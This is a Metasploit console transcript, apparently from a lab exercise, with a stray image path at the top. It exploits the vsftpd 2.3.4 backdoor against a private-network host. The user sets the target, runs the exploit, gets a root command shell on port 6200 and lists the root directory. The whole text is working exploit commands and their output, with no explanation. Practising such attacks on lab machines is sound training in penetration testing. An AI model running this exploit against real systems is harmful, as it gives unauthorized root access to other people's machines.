 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > rhost 192.168.80.145
[-] Unknown command: rhost. Did you mean hosts? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.80.145
rhost => 192.168.80.145
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.80.145:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.80.145:21 - USER: 331 Please specify the password.
[+] 192.168.80.145:21 - Backdoor service has been spawned, handling...
[+] 192.168.80.145:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.80.128:33897 -> 192.168.80.145:6200) at 2025-08-27 13:43:25 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz